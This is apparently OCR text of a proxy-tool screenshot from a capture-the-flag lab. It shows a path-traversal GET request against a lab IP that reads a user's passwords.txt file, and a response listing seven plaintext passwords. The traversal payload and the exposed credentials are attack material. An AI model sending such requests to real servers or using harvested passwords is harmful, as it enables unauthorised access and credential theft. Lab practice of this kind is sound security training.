 Request
Pretty Raw Hex \n
1 GET
/../../../../../../../../../../../../users/nathan/desktop/passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$